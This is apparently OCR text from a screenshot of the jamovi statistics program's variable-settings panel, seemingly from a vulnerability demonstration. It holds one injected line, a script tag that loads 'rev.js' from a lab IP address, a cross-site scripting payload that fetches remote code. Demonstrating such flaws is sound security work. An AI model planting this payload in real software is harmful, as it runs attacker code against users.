 jamovi - first
Data Analyses Edit
Exploration T-Tests ANOVA Regression Frequencies Factor Modules
DATA VARIABLE
<script src="http://192.168.56.172/rev.js"></script>
Description
Measure type Nominal Levels
Data type Integer
Missing values
Retain unused levels
B C
1